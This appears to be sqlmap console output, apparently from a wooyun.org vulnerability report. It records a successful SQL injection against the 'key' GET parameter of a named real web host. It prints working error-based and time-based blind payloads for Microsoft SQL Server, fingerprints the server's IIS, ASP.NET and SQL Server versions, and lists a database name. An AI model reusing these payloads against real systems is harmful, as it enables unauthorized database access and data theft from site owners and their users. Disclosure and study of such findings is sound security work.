 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: key (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: key=1'+(SELECT 'sdhK' WHERE 8424=8424 AND 7355=CONVERT(INT,(SELECT
CHAR(113)+CHAR(122)+CHAR(98)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (7355=7355)
THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(122)+CHAR(1
13))))+'

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: key=1'+(SELECT 'ZusK' WHERE 1996=1996 AND 8492=(SELECT COUNT(*) FRO
M sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers A
S sys5,sysusers AS sys6,sysusers AS sys7))+'
---
[20:14:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[20:14:50] [INFO] fetching database names
[20:14:50] [WARNING] it was not possible to count the number of entries for the
SQL query provided. sqlmap will assume that it returns only one entry
[20:14:50] [INFO] resumed: linux_topic
available databases [1]:
[*] linux_topic

[20:14:50] [INFO] fetched data logged to text files under 'C:\ \.sqlmap\
output\tc.changhong.com'
www.wooyun.org